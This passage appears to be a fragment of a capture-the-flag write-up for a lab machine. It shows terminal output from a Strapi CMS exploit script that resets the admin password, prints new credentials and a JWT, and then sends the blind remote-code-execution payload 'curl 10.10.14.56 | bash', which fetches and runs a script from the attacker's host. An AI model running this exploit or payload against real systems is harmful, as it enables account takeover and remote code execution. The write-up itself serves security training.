 > sudo python3 50239.py  http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMxNjE4MjEwLCJleHAiOjE2MzQyMTAyMTB9.iqrLON3p5if8n7MEgPRy-dDhbq2U_zhKxy
wrUkd8UHU
$> curl 10.10.14.56 | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output